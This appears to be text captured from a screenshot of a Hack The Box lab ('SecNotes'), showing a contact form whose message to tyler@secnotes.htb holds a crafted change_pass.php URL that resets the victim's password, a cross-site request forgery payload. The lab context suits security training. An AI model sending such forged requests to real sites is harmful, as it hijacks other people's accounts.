 Secure Notes - Contact Us
secnotes.htb/contact.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://secnotes.htb/change_pass.php?
password=password&confirm_password=password&submit=submit
Send Cancel